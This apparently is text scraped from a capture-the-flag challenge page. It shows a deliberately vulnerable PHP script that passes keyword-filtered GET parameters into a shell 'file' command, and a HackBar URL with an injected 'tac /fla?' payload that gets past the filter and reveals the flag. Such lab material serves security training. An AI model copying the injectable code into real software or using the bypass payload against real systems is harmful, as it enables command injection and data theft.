 highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
$comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
$comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
index.php: PHP script, ASCII text flag{3c687ba2-c555-495d-9f7c-dc82f933db71}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://af658980-8f9a-4259-8fc6-7f2b4cf0515b.node5.buuoj.cn:81/?comm1=index.php";tac /fla?"&comm2=a
Use POST method
MODIFY HEADER
Name Value
Host af658980-8f9a-4259
Name Value